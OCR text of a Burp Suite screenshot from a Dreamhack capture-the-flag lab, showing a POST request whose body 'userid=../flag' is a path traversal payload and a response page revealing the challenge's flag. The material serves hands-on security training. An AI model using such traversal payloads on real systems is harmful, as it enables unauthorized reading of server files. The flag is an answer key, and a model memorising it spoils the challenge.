 Burp Suite Community Edition v2024.7.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 × 6 × 7 × +
Send Cancel < > Targe
Request
Pretty Raw Hex \n
1 POST /get_info HTTP/1.1
2 Host: host3.dreamhack.games:9047
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Accept-Language: ko-KR,ko;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://host3.dreamhack.games:9047
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://host3.dreamhack.games:9047/get_info
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 userid=../flag
Response
Pretty Raw Hex Render \n
36
37 <h1>
Get User Info
</h1>
<br/>
38
39 <pre>
DH{8a33bb6fe0a37522bdc8adb65116b2d4}
40 </pre>
41
42 <form method="POST" id="form">
43 <div class="form-group">
44 <label for="userid">
userid
</label>
45 <input type="text" class="form-control" id="userid"
placeholder="userid" name="userid" value="guest"
required>
46 </div>
47 <button type="submit" class="btn btn-default">